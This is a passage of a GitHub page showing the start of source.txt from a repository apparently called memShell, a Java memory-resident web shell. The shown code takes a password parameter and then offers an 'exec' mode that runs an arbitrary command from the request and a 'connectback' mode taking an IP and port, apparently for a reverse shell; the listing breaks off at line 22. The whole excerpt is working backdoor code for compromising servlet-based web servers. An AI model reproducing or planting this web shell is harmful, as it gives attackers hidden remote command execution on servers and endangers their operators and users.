 memShell / src / source.txt
rebeyond first commit
Code Blame 92 lines (89 loc) · 2.92 KB Code 55% faster with GitHub Copilot
1 javax.servlet.http.HttpServletRequest request=$1;
2 javax.servlet.http.HttpServletResponse response = $2;
3 String pass_the_world=request.getParameter("pass_the_world");
4 String model=request.getParameter("model");
5 String result="";
6
7 try {
8 if (pass_the_world!=null&&pass_the_world.equals(net.rebeyond.memshell.Agent.password))
9 {
10 if (model==null||model.equals(""))
11 {
12 result=net.rebeyond.memshell.Shell.help();
13 }
14 else if (model.equalsIgnoreCase("exec"))
15 {
16 String cmd=request.getParameter("cmd");
17 result=net.rebeyond.memshell.Shell.execute(cmd);
18 }
19 else if (model.equalsIgnoreCase("connectback"))
20 {
21 String ip=request.getParameter("ip");
22 String port=request.getParameter("port");